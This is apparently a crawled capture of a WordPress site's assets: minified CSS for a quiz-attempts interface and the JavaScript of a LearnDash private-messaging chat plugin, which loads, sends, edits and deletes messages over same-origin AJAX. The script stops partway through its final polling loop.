.mantine-Accordion-control{background-color:transparent!important;margin-right:20px;width:52px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-questions-accordions .mantine-Accordion-control:hover{background-color:transparent!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-questions-accordions .mantine-Accordion-item{background-color:#fff;border:1px solid;border-radius:8px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-questions-accordions .mantine-Accordion-item>.mantine-Group-root{min-width:0}.wp-block-instructor-role-wisdm-quiz-attempts .ir-questions-accordions .mantine-Accordion-item.incorrect{border-color:#de554b}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field{max-width:100%}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field>.mantine-Group-root{align-items:stretch;display:inline-flex;max-width:100%;overflow:hidden}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field>.mantine-Group-root>div{max-width:50%}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field>.incorrect.mantine-Group-root .ir-matrix-answer,.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field>.incorrect.mantine-Group-root .ir-matrix-question{border-color:#de554b!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field .ir-matrix-question{align-items:center;background-color:#fff;border:1px solid;border-radius:6px;border-bottom-right-radius:0;border-top-right-radius:0;height:100%;min-width:70px;padding:10px 10px 10px 18px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field .ir-matrix-answer{align-items:center;background-color:hsla(0,0%,40%,.102);border:1px solid;border-radius:6px;border-bottom-left-radius:0;border-top-left-radius:0;height:100%;min-width:350px;padding:10px 10px 10px 18px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field.ir-sorting>.mantine-Group-root .ir-matrix-answer{border-bottom-left-radius:6px;border-top-left-radius:6px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-matrix-field.ir-sorting>.mantine-Group-root>div{max-width:100%}.wp-block-instructor-role-wisdm-quiz-attempts .ir-essay-answer{border:1px solid;border-radius:4px;min-height:200px;padding:16px 24px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-flex-1{flex:1}.wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name-wrap{max-width:calc(100% - 100px);min-width:0}.wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name{min-width:0;padding:16px 28px;width:calc(100% - 310px)}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-Input-input{border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DatePicker-input{height:auto;min-height:auto}.wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-info{border-right:1px solid;padding-right:24px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-attempt-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding-left:24px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-no-attempt-data{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-top:16px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-no-attempt-data>.mantine-Text-root{max-width:310px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-free-answer .ir-answer-text{border:1px solid;border-radius:6px;padding:7px 20px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-free-answer .ir-answer-options{display:flex;gap:10px}.wp-block-instructor-role-wisdm-quiz-attempts .incorrect[data-checked=true] .mantine-Checkbox-label,.wp-block-instructor-role-wisdm-quiz-attempts .incorrect[data-checked=true] .mantine-Radio-label{color:#de554b}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button,.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-autofocus=true]:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-in-range=true],.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-in-range=true]:hover{background-color:#e7f5ff;color:#444}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[data-selected=true]:hover{background-color:#228be6;color:#fff}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover,.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root .mantine-DateRangePicker-calendarHeaderControl,.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root .mantine-DateRangePicker-calendarHeaderControl:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root button[disabled]{color:#ced4da!important}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root .mantine-DateRangePicker-monthPickerControlActive,.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-root .mantine-DateRangePicker-yearPickerControlActive{color:#fff!important}.wp-block-instructor-role-wisdm-quiz-attempts .mantine-DateRangePicker-rightSection>.mantine-ActionIcon-root:hover,.wp-block-instructor-role-wisdm-quiz-attempts .mantine-Select-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;border:none!important;color:#444}.wp-block-instructor-role-wisdm-quiz-attempts .ir-overview-values>.mantine-Group-root{border-right:1px solid}.wp-block-instructor-role-wisdm-quiz-attempts .ir-overview-values>.mantine-Group-root>div{line-height:1}.wp-block-instructor-role-wisdm-quiz-attempts .ir-no-border{border:none!important}.wp-block-instructor-role-wisdm-quiz-attempts table{border-collapse:inherit;border-radius:10px}.wp-block-instructor-role-wisdm-quiz-attempts table thead tr>th{background-color:#f3f9fb;overflow:hidden}.wp-block-instructor-role-wisdm-quiz-attempts table thead tr>th:first-child{border-top-left-radius:10px}.wp-block-instructor-role-wisdm-quiz-attempts table thead tr>th:last-child{border-top-right-radius:10px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-overview .mantine-Select-withIcon{padding-left:36px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-icon-wrap+div>div{line-height:20px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-more-courses .mantine-Popover-dropdown{background-color:#131822;border-radius:4px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-more-courses .mantine-Popover-dropdown .icon-tabler{min-width:20px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-more-courses .mantine-Popover-dropdown>.mantine-Group-root{flex-wrap:nowrap}.wp-block-instructor-role-wisdm-quiz-attempts .ir-p-0{padding:0!important}.wp-block-instructor-role-wisdm-quiz-attempts button:hover{box-shadow:none!important}.wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-overview-section{margin-bottom:40px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-per-page{width:140px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-sort-filters .mantine-Select-root{max-width:240px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-table-wrap{max-width:100%;overflow:auto}.wp-block-instructor-role-wisdm-quiz-attempts .ir-attempt-no{width:190px}.wp-block-instructor-role-wisdm-quiz-attempts .ir-more-courses-btn{font-size:.8rem}.tab-content{max-width:100%}.ir-md .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section,.ir-md .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-learner{width:calc(50% - 16px)}.ir-md .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-actions{margin-left:auto;margin-top:0;width:100%}.ir-md .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section{padding:24px}.ir-md .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section .ir-learner-attempt-info{padding-left:8px}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section,.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-learner,.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters>.mantine-Group-root>.mantine-Select-root{width:calc(50% - 16px)}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-actions{margin-left:auto;margin-top:0;width:100%}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-info{border-right:none}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-section{align-items:flex-start;flex-direction:column}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section{padding:24px}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section .ir-learner-attempt-info{padding-left:0}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section .ir-learner-attempt-info>.mantine-Group-root{margin-bottom:10px}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name{padding-bottom:0;width:100%}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name+.mantine-Group-root{margin-bottom:24px;margin-left:28px}.ir-sm .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-overview-section>.mantine-Group-root .mantine-Group-root{gap:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters{padding:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-date-attempt-section,.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-learner,.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters>.mantine-Group-root>.mantine-Select-root{width:100%}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters .ir-filter-actions{margin-left:auto;margin-top:10px;width:100%}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-filters>.mantine-Group-root{gap:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-info{border-right:none}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-learner-section{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section{padding:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section .ir-learner-attempt-info{padding-left:0}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-section .ir-learner-attempt-info>.mantine-Group-root{margin-bottom:10px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name{padding:15px 15px 0;width:100%}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name+.mantine-Group-root{margin-bottom:24px;margin-left:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-overview-section{padding:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-overview-section>.mantine-Group-root .mantine-Group-root{gap:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-sort-filters>.mantine-Select-root{max-width:100%}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-question-name-wrap{max-width:calc(100% - 70px)}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .mantine-Accordion-content{padding-left:5px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-attempt-sub-section{padding:15px}.ir-xs .wp-block-instructor-role-wisdm-quiz-attempts .ir-quiz-overview-subfields{gap:20px}


--- FILE ---
content_type: application/x-javascript
request_url: https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7
body_size: 6242
content:
jQuery(document).ready(function($) {
  const menu_button = document.getElementById('imm-chat-menu__button');
  const chat_content = document.getElementById('ldpm-chat-content');
  const chat_element = document.getElementById('ldpm-chat-container');
  const chat_sidebar = document.getElementById('ldpm-chat-sidebar');
  const chat_settings = document.getElementById('ldpm-chat-settings');

  // Functions
  function set_color_mode() {
		let colorMode = learndash_private_message_frontend.mode;
    chat_element.classList.add(colorMode  === '0' ? 'imm-dark-mode' : 'imm-theme-classic');

		//lets access the styles
		let r = document.querySelector('#ldpm-chat-container');
		let rs = getComputedStyle(r);

		if(colorMode === '0') {
			//darkmode
			let bgColor = learndash_private_message_frontend.background_color;
			if(bgColor && bgColor[0] == "#") {
				//get Hex colors
				let paperColor = lightenDarkenColor(bgColor,20);
				let bgMsgColor = lightenDarkenColor(paperColor,10);

				//transformthem to rgb
				bgColor = hexToRGB(bgColor);
				paperColor = hexToRGB(paperColor);
				bgMsgColor = hexToRGB(bgMsgColor);

				r.style.setProperty('--imm-container-color', bgColor);
				r.style.setProperty('--imm-bg-message-2-color', bgColor);
				r.style.setProperty('--imm-paper-color', paperColor);
				r.style.setProperty('--imm-bg-message-box-color', bgMsgColor);

			}

			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#") {
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-button-send-color', highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
			}
		}	else if(colorMode === '1')	{
			//light mode
			let highlightColor = learndash_private_message_frontend.highlight_color;
			if(highlightColor && highlightColor[0] == "#")	{
				//transformthem to rgb
				highlightColor = hexToRGB(highlightColor);
				r.style.setProperty('--imm-notification-color', highlightColor);
				r.style.setProperty('--imm-text-active-color', highlightColor);
			}


			let msgColor = learndash_private_message_frontend.msg_color;
			if(msgColor && msgColor[0] == "#")	{
				//transformthem to rgb
				msgColor = hexToRGB(msgColor);
				r.style.setProperty('--imm-bg-message-1-color', msgColor);
			}
		}

  }

	function hexToRGB(color) {
		//it has # in it
		color = color.slice(1);

		var colHexPairs = color.match(/.{1,2}/g);
		//from hexadecimal to decimal
		var colRGB = parseInt(colHexPairs[0], 16)+','+parseInt(colHexPairs[1], 16)+','+parseInt(colHexPairs[2], 16);

		return colRGB;
	}

	/**
	 *  Function to lighten or darken a hex color
	 * @param {string} col color hexadecimal code. Example #f5f5f5
	 * @param {int} amt Amount. Positive values lighten and negative values darkens the colors
	 * @returns
	 */
	function lightenDarkenColor (col, amt) {

		//it has # in it
		col = col.slice(1);
    var num = parseInt(col,16);

    var r = (num >> 16) + amt;
    if (r > 255) {
			r = 255;
		}
    else if (r < 0) {
			r = 0;
		}

    var b = ((num >> 8) & 0x00FF) + amt;

    if (b > 255) {
			b = 255;
		}
    else if (b < 0) {
			b = 0;
		}

    var g = (num & 0x0000FF) + amt;

    if (g > 255) {
			g = 255;
		}
    else if (g < 0){
			g = 0;
		}

    return ("#") + (g | (b << 8) | (r << 16)).toString(16);

}

  function toggleSidebar() {
    if (chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
      chat_sidebar.classList.remove('imm-chat-aside--is-hidden');
    } else {
      chat_sidebar.classList.add('imm-chat-aside--is-hidden');
    }
  }

  function toggleSettings() {
    if (chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
      chat_settings.classList.remove('imm-chat-settings--is-hidden');
    } else {
      chat_settings.classList.add('imm-chat-settings--is-hidden');
    }
  }

  function toggleBackdrop() {
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      chat_content.classList.remove('imm-chat-content__backdrop');
    } else {
      chat_content.classList.add('imm-chat-content__backdrop');
    }
  }

  async function delete_private_message(id) {
    const form_data = new FormData();
    form_data.append('action', 'delete_private_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    if (!isNaN(id)) {
      form_data.append('message_id', id);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();
    return json;
  }

  function add_delete_private_message_events() {
    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__delete__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current = event.target;

        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        await delete_private_message(message_id);
        await load_active_conversation();
      });
    });
  }

  /**
   * Function to call the message edit ajax request.
   *
   * @param {Number} message_id Message ID
   *
   * @returns Json
   */
  async function ldpm_edit_message( message, file ) {

    const message_id =  $('#ldpm-message-to-send').attr( 'message-id' );;

    if ( isNaN( message_id ) ) {
      alert( learndash_private_message_frontend.local_strings.message_id_missing );
      return;
    }

    const form_data = new FormData();
    form_data.append( 'message_id', message_id );
    form_data.append( 'action', 'edit_message' );
    form_data.append( 'nonce', learndash_private_message_frontend.nonce );

    if ( message ) {
      form_data.append('message', message );
    }

    let is_file_updated = 0;

    if ( file !== undefined ) {
      form_data.append('file', file);
      is_file_updated = 1;
    }

    form_data.append( 'is_file_updated', is_file_updated );

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });

    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-message-to-send').removeAttr( 'action');
      $('#ldpm-message-to-send').removeAttr( 'message-id' );

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }

  }

  /**
   * Function to registered the edit action events.
   */
  function ldpm_edit_message_events() {

    const buttons = document.querySelectorAll(
      '.imm-chat__message .imm-chat__message__edit__button'
    );

    buttons.forEach((button) => {
      button.addEventListener('click', async (event) => {
        const current    = event.target;
        const message_id = 'id' in current.dataset ? current.dataset.id : null;
        const messages   = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message_text' ).text();
        const file       = $(current).parents( '.imm-chat__message' ).find( '.imm-chat__message__attachment' );

        $(current).text( learndash_private_message_frontend.local_strings.editing );

        if ( file.length > 0 ) {
          $( '#ldpm-chat-add-file' ).addClass( 'imm-text-yellow-400' );
          $( '#ldpm-chat-attached-file-indicator' ).css( 'display', 'flex' );
        }

        const messageTextarea = $( '#ldpm-message-to-send' );
        messageTextarea.val( messages );
        messageTextarea.attr( 'action' , 'edit' );
        messageTextarea.attr( 'message-id' , message_id );

      });
    });
  }

  function sort_conversations_by_notifications(html) {
    let unread_conversations = [];
    const conversations_element = document.querySelector('#conversations');
    const temp_conversations = document.createElement('div');
    temp_conversations.id = 'unread_converations';
    temp_conversations.innerHTML = html;

    const conversations_with_notifications = temp_conversations.querySelectorAll(
      '.imm-group__item .imm-group__item__notifications'
    );
    conversations_with_notifications.forEach(function(element) {
      unread_conversations.push(element.closest('.imm-group__item'));
    });
    temp_conversations.remove();

    if (unread_conversations.length === 0) {
      return;
    }

    let unread_html =
      '<div class="imm-group"><div class="imm-group__title">Unread Messages</div><div class="imm-chat-paper imm-group__items">';
    for (let i = 0; i < unread_conversations.length; i++) {
      const current = unread_conversations[i];
      unread_html += current.outerHTML;
    }
    unread_html += '</div></div>';
    conversations_element.innerHTML = unread_html + conversations_element.innerHTML;
  }

  async function load_conversations() {
    const conversations_element = $('#conversations');

    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();
    form_data.append('action', 'load_conversations');
    form_data.append('nonce', learndash_private_message_frontend.nonce);
    form_data.append('course_id', conversations_element.data('course-id'));

    if (active_opponent.length !== 0) {
      form_data.append('chat_type', active_opponent.data('type'));
      form_data.append('chat_entity_id', active_opponent.data('id'));
    }
    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      conversations_element.html(json.data);
      sort_conversations_by_notifications(json.data);

      if (active_opponent.length !== 0) {
        let active_conversation = null;
        if (active_opponent.data('limit-to-user-id')) {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"][data-limit-to-user-id="' +
            active_opponent.data('limit-to-user-id') +
            '"]'
          );
        } else {
          active_conversation = $(
            '.ldpm-conversation-link[data-type="' +
            active_opponent.data('type') +
            '"][data-id="' +
            active_opponent.data('id') +
            '"]'
          );
        }

        active_conversation.addClass('active');
      } else {
        const course_id = conversations_element.data('course-id');

        const query_string = window.location.search;
        const url_params = new URLSearchParams(query_string);

        if (course_id) {
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + course_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        } else if (
          url_params.has('conversation_id') &&
          !isNaN(parseInt(url_params.get('conversation_id'), 10))
        ) {
          const current_conversation_id = parseInt(url_params.get('conversation_id'), 10);
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + current_conversation_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        }
      }
    }
  }

  async function load_active_conversation(from_history = false) {
    const active_opponent = $('.ldpm-conversation-link.active');
    let invitation_accepted = false;
    if (active_opponent.length === 0 | from_history) {
      return;
    }
    const current_id = from_history ? from_history.id : active_opponent.data('id');
    const current_type = from_history ? from_history.type : active_opponent.data('type');

    if (current_type === 'private_group') {
      const valid_response = await validate_user_invitation(current_id);
      if (valid_response.data === 'accepted') {
        invitation_accepted = true;
        close_private_group_invitation();
      } else {
        invitation_accepted = false;
      }
    } else {
      invitation_accepted = true;
    }

    if (invitation_accepted) {
      const form_data = new FormData();
      form_data.append('action', 'load_conversation');
      form_data.append('nonce', learndash_private_message_frontend.nonce);
      form_data.append('type', current_type);
      form_data.append('id', current_id);
      form_data.append('limited_to_user_id', from_history ? from_history.limit_to_user_id : (active_opponent.data('limit-to-user-id') ?? ''));

      const response = await fetch(learndash_private_message_frontend.ajaxurl, {
        method: 'POST',
        credentials: 'same-origin',
        body: form_data,
      });
      const json = await response.json();
      if (json.success) {
        $('#ldpm-chat__message-box__container').css('display', '');

        $('#chat-history').html(json.data);

        const chat_conversation = $('#chat-history div');
        chat_conversation.scrollTop(chat_conversation.prop('scrollHeight'));

        add_delete_private_message_events();
        ldpm_edit_message_events();

        await load_conversations();
        show_group_details_button(current_type === 'private_group');
      }
    } else {
      show_private_group_invitation(current_id);
    }

  }

  async function send_message(message, file) {
    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();

    form_data.append('action', 'send_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);

    form_data.append('message', message);
    form_data.append('chat_type', active_opponent.data('type'));
    form_data.append('chat_entity_id', active_opponent.data('id'));
    form_data.append('limited_to_user_id', active_opponent.data('limit-to-user-id') ?? '');

    if (file !== undefined) {
      form_data.append('file', file);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }
  }

  function load_conversation_title(event = null, from_history = false) {
    const title_element = document.getElementById('imm-chat-menu__title');
    if (!event) {
      title_element.innerHTML = '';
    } else {
      // const current_title = ;
      title_element.innerHTML = from_history ? from_history.title : event.querySelector('.imm-group__item__name').innerHTML;
    }
  }

  function resize_chat_for_small_container() {
    const chat_container = document.getElementById('ldpm-chat-container');
    if (chat_container.offsetWidth <= 768) {
      chat_container.classList.add('imm-chat--is-small');
    }
  }

  // Event handlers
  $(document).on('keypress', function(e) {
    if (e.which === 13 && !e.shiftKey) {
      // Enter
      $('#ldpm-send-message').click();
    }
  });

  $(document).on('submit', '#ldpm-chat-form', function(e) {
    e.preventDefault();

    const message = $('#ldpm-message-to-send').val().trim();
    const file = $('#ldpm-file-to-send').prop('files')[0];

    if (message.length === 0 && file === undefined) {
      alert( learndash_private_message_frontend.local_strings.no_message );
      return;
    }

    if (file !== undefined) {
      const file_extension = file.name.substring(file.name.lastIndexOf('.') + 1);

      // TODO: make customizable
      const valid_extensions = [
        'jpg',
        'pdf',
        'jpeg',
        'gif',
        'png',
        'doc',
        'docx',
        'xls',
        'xlsx',
        'ppt',
        'pptx',
        'txt',
        'zip',
        'rar',
        'gzip',
      ];

      if ($.inArray(file_extension, valid_extensions) === -1) {
        alert('File type is not allowed!');

        return;
      } else if (file.size > learndash_private_message_frontend.max_upload_size) {
        alert('File size is too large!');

        return;
      }
    }

    // if editing the message then call edit ajax call.
    if ( 'edit' === $('#ldpm-message-to-send').attr('action') ) {
      ldpm_edit_message( message, file );
      return;
    }

    send_message(message, file);
  });

  $('#ldpm-file-to-send').on('change', function(e) {
    const file = $(this).prop('files')[0];

    if (file !== undefined) {
      $('#ldpm-chat-add-file').addClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', 'flex');
    } else {
      $('#ldpm-chat-add-file').removeClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', '');
    }
  });
  var prev_button = document.querySelector('#imm-chat-settings__previous'),
    next_button = document.querySelector('#imm-chat-settings__next'),
    history = [],
    previous = {},
    index = 0,
    current = '',
    previousEl = '',
    last_el_clicked_was_menu_item = false;
    if ( prev_button && next_button ) {
      [prev_button, next_button].forEach(function(btn) {
        btn.addEventListener('click', async function(e) {
          if (last_el_clicked_was_menu_item) {
            previousEl = document.querySelector('.ldpm-conversation-link.active');
            previous = {
              el: document.querySelector('.ldpm-conversation-link.active'),
              id: parseInt(previousEl.dataset.id),
              type: previousEl.dataset.type,
              limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
              title: document.getElementById('imm-chat-menu__title').innerHTML
            };
            history.push(previous);
            last_el_clicked_was_menu_item = false;
          }
          var links = document.querySelectorAll('.ldpm-conversation-link');
          links.forEach(function(link) {
            link.classList.remove('active');
          })
          if (btn == prev_button) {
            index = index - 1;
            next_button.removeAttribute('disabled');
          } else {
            index = index + 1;
            prev_button.removeAttribute('disabled');
          }
          document.querySelector('[data-id="' + history[index].id + '"]').classList.add('active');
          await load_conversations();
          await load_active_conversation(history[index]);
          load_conversation_title(true, history[index]);
          if (index == 0)
            prev_button.setAttribute('disabled', 'true');
          else if (index == history.length-1)
            next_button.setAttribute('disabled', 'true');
        })
      })
    }

  $(document).on('click', '.ldpm-conversation-link', async function(e) {
    e.preventDefault();
    last_el_clicked_was_menu_item = true;
    previousEl = document.querySelector('.ldpm-conversation-link.active');

    if ( previousEl ) {
      previous = {
        el: document.querySelector('.ldpm-conversation-link.active'),
        id: parseInt(previousEl.dataset.id),
        type: previousEl.dataset.type,
        limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
        title: document.getElementById('imm-chat-menu__title').innerHTML
      };

      prev_button.removeAttribute('disabled');
      history.push(previous);
      index = history.length;

      $('.ldpm-conversation-link.active').removeClass('active');
    }

    $(this).addClass('active');

    load_conversation_title(this);
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      toggleSidebar();
      toggleBackdrop();
    }

    await load_conversations();
    await load_active_conversation();
  });

	$('.imm-chat-aside__close-button').on('click',function(){
		toggleSidebar();
    toggleBackdrop();
	});
  $('#ldpm-chat-add-file').on('click', function() {
    $('#ldpm-file-to-send').trigger('click');
  });

  $(document).ajaxSend(function() {
    $('.ldpm-chat-syncing-indicator').removeClass('imm-hidden');
  });

  $(document).ajaxStop(function() {
    setTimeout(function() {
      $('.ldpm-chat-syncing-indicator').addClass('imm-hidden');
    }, 1500);
  });

  if( menu_button ) {
      menu_button.addEventListener('click', function() {
        toggleSidebar();
        toggleBackdrop();
      });
  }

  if( chat_content ) {
      chat_content.addEventListener('click', function(event) {
        const current_status = event.target;
        if (current_status.classList.contains('imm-chat-content__backdrop')) {
          if (!chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
            toggleSettings();
          }
          if (!chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
            toggleSidebar();
          }
          if (!pg_dialog.classList.contains('imm-pg-dialog--is-hidden')) {
            close_pg_dialog();
          }
          if ( !pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
             toggle_group_details();
        }

          toggleBackdrop();
        }
      });
    }

  // Search handler
  const search_input = document.getElementById('imm-search-input');
  let all_conversations = [];

  if( search_input ) {
      search_input.addEventListener('keyup', function(event) {
        const value = event.target.value;
        const new_regex = new RegExp(value, 'i');

        if (all_conversations.length === 0) {
          all_conversations = document.querySelectorAll('#conversations .imm-group__item');
        }

        all_conversations.forEach((conversation) => {
          const group_name = conversation.querySelector('.imm-group__item__name').innerText;

          if (new_regex.test(group_name)) {
            conversation.style.display = '';
          } else {
            conversation.style.display = 'none';
          }
        });
      });
    }

  const settings_close_button = document.getElementById('imm-chat-settings__close-button');
  const settings_button = document.getElementById('imm-chat-settings__button');

  if( settings_button ) {
      settings_button.addEventListener('click', function() {
    toggleSettings();
    toggleBackdrop();
    });
    }
    if( settings_close_button ) {
        settings_close_button.addEventListener('click', function() {
        toggleSettings();
        toggleBackdrop();
      });
    }
  const settings_checkboxes = document.querySelectorAll('.imm-chat-settings__label input');
  if( settings_checkboxes ) {
      settings_checkboxes.forEach(function(checkbox) {
        checkbox.addEventListener('change', function(event) {
          const option_name = event.target.name;
          const option_value = event.target.checked;

          let form_data = new FormData();

          form_data.append('action', 'update_settings');
          form_data.append('nonce', learndash_private_message_frontend.nonce);

          form_data.append('option', option_name);
          form_data.append('value', option_value);

          $.ajax({
            type: 'post',
            url: learndash_private_message_frontend.ajaxurl,
            data: form_data,
            contentType: false,
            processData: false,
            success: function(response) {},
          });
        });
      });
    }

  // Run on document ready
  if ( chat_element ) {
      set_color_mode();
      load_conversations();
      resize_chat_for_small_container();

      setInterval(async function() {
        await load_conversations();
